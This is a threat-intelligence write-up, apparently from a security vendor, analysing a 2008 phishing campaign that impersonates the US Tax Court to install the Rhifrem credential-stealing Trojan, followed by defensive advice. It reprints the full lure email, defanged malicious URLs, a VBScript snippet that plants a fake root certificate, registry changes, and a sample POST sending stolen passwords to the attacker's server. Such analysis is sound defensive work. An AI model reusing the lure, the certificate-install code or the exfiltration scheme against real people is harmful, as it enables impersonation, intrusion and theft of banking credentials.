Executive Summary
A new wave of "whaling" emails pretending to be from the United States Tax Court attempt to convince targets to install a spyware Trojan known as Rhifrem. Whaling is the term for phishing messages targeted at "big fish" such as C-level executives.
Analysis
The target receives an e-mail message pretending to be from the United States Tax Court. The From field in the message is missing an 's' on the word "States":
From: United State Tax Court <[email protected]>
The Subject field includes what is referred to in the message as a docket number:
Subject: Notice of Deficiency #62-84989-711420-788
The message uses the name and brand of the United States Tax Court and reads:
Docket No. 62-84989-711420-788. Filed May, 2008.
Issued by the
UNITED STATES TAX COURT
Washington, DC 20217
Commissioner of Internal Revenue
Petitioner.
versus
Jon Doe, CEO
Business Name
555-212-1234
Respondent.
PETITION
The Petitioner hereby petitions for a redetermination of forth by the Commissioner of Internal Revenue in his notice of deficiency (AP:FE:BOS:JHK) dated May 4, 2008
Please click here to download a Copy of the Order, Letter, Notice or Other Document Being Appealed
This matter is before the Court on respondent.s Motion for Summary Judgment, filed May 10, 2006, and respondent.s Motion for Penalty under I.R.C. Section 6673, also filed May 10, 2006. As motions, without prejudice, and remand this case to respondent.s Office of Appeals.
Respectfully submitted,
Bennett H. Klein
Tax Court Bar No KB0214
400 Second Street, N.W.,
Washington, D.C. 20217.
Notice the use of periods where apostrophes should be in each instance of "respondent.s" in the email body.
The text "Please click here to download a Copy of the Order, Letter, Notice or Other Document Being Appealed" is a hyperlink to (link intentionally defanged):
hxxp://www.ustax-courts.com/ViewCase.php?nr=62-84989-711420-788
The number in the URL matches the number in the subject and body of the message and may vary. The number parameter in the URL is not required for the scam to work. It's purely informational, and is used by the attackers to see which targets actually visited the page. It is not used to correlate stolen data to targets, and the server does not limit downloads based previous use of the same number.
The real domain of the United States Tax Court is "ustaxcourt.gov" and not those (ustax-courts.com and ustaxcourt.org) used in this message. Even though it might lend an air of credibility to the message, the attackers probably chose not use the real domain name in the From field because they did not want replies going back the U.S. Tax Court's actual servers where it might prompt an alert so early in the scam's timeline. Such an early warning could have negatively impacted distribution of the whaling messages by giving anti-spam solution providers time to update signatures.
At the time of the attack, the domain used by the attackers, ustax-courts.com, resolved to 221.195.42.67, a virtual hosting server in IP address space administered by China Network Communications Group in Beijing. DNS for the domain was provided by "4everdns" nameservers in Beijing and Shanghai.
Upon clicking the link, the page loads from the attacker's server and uses JavaScript to check the User-Agent HTTP header.
function BrowserOK() { ret=(navigator.appName.indexOf("Microsoft")!=-1); return(ret) }
function SetMsg()
{
var div=document.getElementById("msg");
if(BrowserOK()) { div.innerHTML="<iframe src='body.php?case=' width='100%' height='100%' frameborder='0'></iframe>"; }
else { div.innerHTML="<br>This website requires Microsoft Internet Explorer, version 5.5 or better...
If it doesn't detect Internet Explorer, the user receives a message that IE is required and even provides a download link.

If the user is using Internet Explorer, JavaScript is used to create an IFRAME with the content loaded from body.php on the same server.
The body.php page uses JavaScript to install a certificate for a root CA (certificate authority) pretending to be "VeriSign Trust Network".
credentials="MIIGIDCCBAigAwIBAgIBADANBgkqhkiG9w0BAQQFADBtMQswCQYDVQQGEwJV...
On Error Resume Next
Dim Enroll
Set Enroll=CreateObject("CEnroll.CEnroll.2")
if((Err.Number=438) OR (Err.Number=429)) Then
Err.Clear
Set Enroll=CreateObject("CEnroll.CEnroll.1")
End If
if Err.Number<>0 then
document.write("<font color=#0D7C99 size=4>Error installing the Trusted Content digital certificate from 'Verisign Trust Network'.</font>")
Else
Call Enroll.InstallPKCS7(credentials)
If err.Number<>0 then
document.write("<font color=#0D7C99 size=4>Error installing the Trusted Content digital certificate from 'Verisign Trust Network'.<br>Click <a href='?'>here</a>, or press the refresh button of your browser to install the digital certificate.</font>")
Else
window.location = "active.php"
End if
End If
End sub

"VeriSign Trust Network" is the same name used by some legitimate VeriSign certificates. This is a simple camouflage attempt. However, VeriSign did not issue this certificate. It clearly lacks some of the information and features found in legitimate VeriSign certificates.
The user receives multiple warnings when attempting to install and trust the certificate:

If the certificate installation is successful, the user is redirected to active.php on the same server. The active.php page attempts to install an ActiveX control. The ActiveX control comes packaged as a Microsoft CAB file. The CAB file is signed with a certificate fraudulently using the name Adobe Systems Incorporated, issued by the CA represented by the bogus VeriSign certificate.

Internet Explorer can be configured to automatically install and run ActiveX code signed using trusted certificates. Because the bogus certificate is now trusted, the user may never see a prompt to install the ActiveX control, depending on current settings. By default, however, the user will see a prompt to install the control:
Once the ActiveX control is installed, Internet Explorer must be restarted:

The CAB file contains two files, Acrobat.exe and Acrobat.inf, which are extracted to a default location (usually a Temp subdirectory). The INF file is processed automatically. It simply tells Windows to run the EXE file. The EXE file is an installer for the Rhifrem Trojan, also known as Fireming, although it's usually detected by anti-virus generically as a malicious BHO (Browser Helper Object).
The executable drops a copy of the BHO code as a hidden file about 53 KB in size:
%windir%\system32\Acrobat.dll
... and registers the BHO with the operating system by creating a set of registry entries for Acrobat.dll:
HKEY_CLASSES_ROOT\CLSID\{BD942DA7-96C8-4342-84C6-E2BCFE69FE11}\"Adobe Acrobat ActiveX Control"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Browser Helper Objects\{BD942DA7-96C8-4342-84C6-E2BCFE69FE11}
The Trojan also creates the following registry keys from hard coded values in the executable:
HKEY_LOCAL_MACHINE\SOFTWARE \Acrobat\1 = xxx.94.101.23
HKEY_LOCAL_MACHINE\SOFTWARE \Acrobat\2 = 8
HKEY_LOCAL_MACHINE\SOFTWARE \Acrobat\3 = /JJJ/parse.php
The first is the IP address or hostname of the default C&C server, the second is the HTTP port used to communicate with it, and the third is the path to the C&C script which parses out requests and stolen data.
Because each Rhifrem executable contains a hardcoded IP address for a C&C (command and control) server to be used in the attack, we know that the person who compiled the program is either the attacker or closely affiliated with the attacker(s). In this case, the source code was compiled into an executable using the open source GNU C/C++ compiler distributed with MinGW (Minimalist GNU for Windows), a free lightweight POSIX environment for Windows. The program was compiled by a user named "samo", or 金寶. The use of the traditional (as opposed to simplified) Chinese characters indicates the author is not from mainland China, but perhaps from Taiwan or Hong Kong.
After the victim re-launches Internet Explorer, the malicious "Rhifrem" BHO downloads the latest copy of itself from (link intentionally defanged):
hxxp://xxx.6.202.56/cp/jj.exe
... and updates itself.
The server at xxx.6.202.56 has been used in past Rhifrem attacks posing as an Adobe Shockwave Flash ActiveX control but which in reality targeting certain banking sites (those variants were also known as Banker.GMH and Banker.HYN) in June and December 2007.
The Trojan then goes about its primary duty. It attempts to read client certificates (such as those often used to access secure banking sites), cookies, stored passwords and other information from Internet Explorer (Windows) and Adobe Flash Player.
As the victim uses Internet Explorer to surf the web, a log of visited web sites is sent to the C&C server. A copy of everything the victim posts to a web site via a form -- SSL protected or not -- is also sent.
Rhifrem sends the information it collects to its C&C server in another China Network Communications Group IP address range via an HTTP POST request like:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 Gecko/20050212 Firefox/1.5.0.2
Host: xxx.94.101.23
Content-Length: 149
Pragma: no-cache
curr=https%3A%2F%2Fwww.hackmebank.com%2Flogin.asp&next=http%3A%2F%2Fwww.hackmebank.com%2Faccounthome%2F&post=username%3Dalice%26password%3Dopensesame
The "mod=log" requests also use other parameters in the POST request body to send other stolen data related to the site the victim is visiting:
- cook: stolen cookies
- klog: keylogger data
Cookies and keylogger information is only stolen for select URLs.
Other "mod=" values include:
- cmd: ask the C&C server for instructions
- file: send file to C&C server
If the reponse to the mod=cmd request is an HTTP 404 (Not Found) error, the Trojan simply carries out the default command which is an attempt to update itself.
Files sent can include any file, readable by the currently logged on user. The files passwd123, KB0626395.log, or PFX files of exported certificates are created by the Trojan and contain stolen data. They may also be sent to the attackers this way.
The following is information regarding the server and ustax-courts.com domain name used to host the malware at the time of the attack (the registration name and addresses are assumed to be bogus):
lat/lon = 39.55n, 116.26e
source = NET whois.apnic.net
type = guess
place-key = cn-beijing
geo-key = cn-beijing -> .\data\geo.vdb
Node Name Table
===============
Domain name: ustax-courts.com
Registrant Contact:
lu zhixin
zhixin lu [email protected]
0516-3114698 fax: 0516-3114698
peixianchengguangdajie236hao
peixian ngsu 221600
cn
Administrative Contact:
zhixin lu [email protected]
0516-3114698 fax: 0516-3114698
peixianchengguangdajie236hao
peixian ngsu 221600
cn
Technical Contact:
zhixin lu [email protected]
0516-3114698 fax: 0516-3114698
peixianchengguangdajie236hao
peixian ngsu 221600
cn
Billing Contact:
zhixin lu [email protected]
0516-3114698 fax: 0516-3114698
peixianchengguangdajie236hao
peixian ngsu 221600
cn
DNS:
ns1.4everdns.com
ns2.4everdns.com
Created: 2008-05-14
Expires: 2009-05-14
Network Table
=============
CNCGROUP Hebei Province Network
inetnum: 221.192.0.0 - 221.195.255.255
netname: CNCGROUP-HE
descr: CNCGROUP Hebei Province Network
descr: China Network Communications Group Corporation
descr: No.156,Fu-Xing-Men-Nei Street,
descr: Beijing 100031
country: CN
admin-c: CH455-AP
tech-c: KL984-AP
remarks: service provider
mnt-by: APNIC-HM
mnt-lower: MAINT-CNCGROUP-HE
mnt-routes: MAINT-CNCGROUP-RR
status: ALLOCATED PORTABLE
remarks: -+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+
remarks: This object can only be updated by APNIC hostmasters.
remarks: To update this object, please contact APNIC
remarks: hostmasters and include your organisation's account
remarks: name in the subject line.
remarks: -+-+-+-+-+-+-+-+-+-+-+-++-+-+-+-+-+-+-+-+-+-+-+-+-+-+
changed: [email protected] 20040329
changed: [email protected] 20060124
changed: [email protected] 20060125
changed: [email protected] 20080314
source: APNIC
As of the initial release of this analysis, virus detection of various updates to the Rhifrem Trojan breaks down like this:
| Filename | Number of 32 VirusTotal participants who detected the file as a threat |
|---|---|
| Acrobat.cab | 20 |
| Acrobat.dll | 12 |
| jj.exe | 5 |
Solution
Use a browser that supports anti-phishing technology. This will alert users to suspected phishing sites and other website forgeries.

In the case of malicious BHOs such as this, use of a browser other than Internet Explorer will prevent the attacker's JavaScript from attempting to install both the certificate and the BHO. If somehow installed manually, the BHO cannot steal information and send it to the attacker's C&C server unless the victim uses Internet Explorer.
Do not install certificates from web sites, even if the name matches a CA you trust.
Do not allow signed ActiveX controls to be installed without prompting, even if they appear to come from a publisher that is trusted.
The initial CAB file used to install the Trojan from the link in the whaling messages is detected by the majority of engines from major anti-virus vendors, and more are sure to add a signature for these versions of the Trojan in the coming hours and days. Update AV signatures at the gateway and host. It will be detected variously as:
- DlRhiFrem.A
- Fireming.E
- BHO.hn
- BHO.hp
- Agent.NFV
- Dwnldr-HCM
- Trojan.Dropper
- Backdoor.Trojan (a generic misclassification)
Update anti-spam solutions and blocklists to prevent delivery of the email message to the target.
Make sure web filtering and IDS/IPS solutions have updated signatures that can detect/block Trojan activity.
Phishing testing services can better reveal your organization's risk against such phishing attacks. Check out our Phishing Click and Log Service pages for more information.
Secureworks has been acquired by Sophos. To view all new blogs, including those on threat intelligence from the Counter Threat Unit, visit: https://news.sophos.com/en-us/.
